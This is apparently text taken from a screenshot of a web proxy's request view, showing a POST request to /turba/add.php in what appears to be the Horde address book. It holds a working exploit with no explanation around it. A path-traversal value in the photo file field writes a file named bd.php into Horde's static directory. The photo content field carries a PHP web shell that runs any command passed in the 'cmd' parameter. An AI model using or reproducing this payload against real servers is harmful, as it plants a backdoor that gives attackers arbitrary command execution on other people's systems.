 Go Cancel < > 
Request
Raw Params Headers Hex
POST request to /turba/add.php
Type Name Value
Body object[anniversary][day]
Body object[anniversary][year]
Body object[yomifirstname]
Body object[yomilastname]
Body object[photo][img][file] ../usr/share/horde/static/bd.php
Body object[photo][new] <?php echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>";
Body object[homeStreet]
Body object[homePOBox]
Body object[homeCity]